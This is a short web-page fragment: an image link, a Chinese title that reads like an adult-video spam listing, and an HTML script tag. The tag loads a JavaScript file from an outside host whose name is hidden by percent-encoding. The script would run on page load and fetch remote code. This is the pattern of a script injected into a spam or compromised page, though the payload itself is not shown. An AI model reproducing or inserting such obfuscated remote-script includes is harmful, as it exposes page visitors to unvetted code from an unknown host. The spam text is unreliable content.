 疫情下的背德假期 分手炮篇的!<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>